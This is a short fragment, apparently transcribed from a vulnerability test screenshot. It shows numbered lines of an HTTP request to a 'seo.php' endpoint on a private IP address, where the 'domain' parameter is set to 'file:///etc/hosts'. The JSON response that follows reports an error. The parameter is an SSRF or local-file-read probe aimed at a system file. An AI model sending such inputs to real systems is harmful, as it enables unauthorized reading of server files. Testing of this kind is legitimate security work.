 6 Accept: */*
7 Origin: http://10.85.113.212
8 Referer: http://10.85.113.212/seo.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 domain=file:///etc/hosts
7 Content-Type: text/json;charset=utf-8
8
9 {
"ip":"file:\/\/\/etc\/hosts",
"title":"\u7f51\u7ad9\u8bbf\u95ee\u5f02\u5e38",
"res":"error"
}